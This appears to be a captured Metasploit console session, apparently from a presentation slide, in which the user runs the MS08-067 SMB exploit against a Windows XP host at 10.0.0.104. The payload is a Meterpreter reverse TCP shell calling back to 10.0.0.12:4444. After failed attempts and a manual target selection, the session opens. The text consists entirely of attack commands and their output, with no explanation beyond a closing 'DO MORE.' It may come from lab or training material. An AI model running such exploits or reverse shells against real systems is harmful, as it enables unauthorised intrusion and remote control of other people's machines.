 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.0.0.104
RHOSTS => 10.0.0.104
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.0.12:4444
[-] 10.0.0.104:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.0.0.104:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.0.12:4444
[-] 10.0.0.104:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.0.0.104:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.0.12:4444
[*] 10.0.0.104:445 - Automatically detecting the target...
[*] 10.0.0.104:445 - Fingerprint: Windows XP - Service Pack 2+ - lang:Chinese - Traditional / Taiwan
[-] 10.0.0.104:445 - Could not determine the exact service pack
[-] 10.0.0.104:445 - Auto-targeting failed, use 'show targets' to manually select one
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set Target 33
Target => 33
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.0.12:4444
[*] 10.0.0.104:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.0.104
[*] Meterpreter session 1 opened (10.0.0.12:4444 -> 10.0.0.104:1030) at 2021-01-13 00:46:39 +0800
meterpreter >
DO
MORE.